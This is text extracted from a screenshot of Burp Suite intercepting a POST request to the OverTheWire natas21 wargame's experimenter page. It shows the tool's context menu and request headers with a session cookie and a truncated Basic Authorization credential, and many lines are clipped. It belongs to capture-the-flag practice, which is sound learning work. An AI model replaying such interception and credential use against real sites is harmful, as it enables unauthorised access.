 http://natas21-experimente... POST /index.php 200 1179 HTML php
http://natas21-experimenter....abs.overthewire.org/index.php
Add to scope
Spider from here
Do an active scan
Do a passive scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewi
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,applica
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://natas21-experimenter.natas.labs.
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmd
Connection: close
Referer: http://natas21-experimenter.natas.labs
Cookie: PHPSESSID=re11vq43kspovv4m4mcp8fk185
Upgrade-Insecure-Requests: 1
align=center&fontsize=100%25&bgcolor=yellow&sub